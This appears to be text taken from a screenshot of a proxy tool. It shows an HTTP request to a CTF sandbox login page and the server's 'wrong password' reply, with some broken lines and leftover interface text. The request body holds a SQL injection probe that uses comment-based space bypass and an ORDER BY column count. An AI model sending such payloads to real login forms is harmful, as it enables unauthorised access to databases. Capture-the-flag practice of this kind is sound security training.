 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admin'/**/order/**/by/**/1#&pass=1
? < + > Type a search term 0 matches
Done
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requeste
Access-Control-Allow-Methods: *
密码错误<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>登陆</h1>
? < + > Type a search term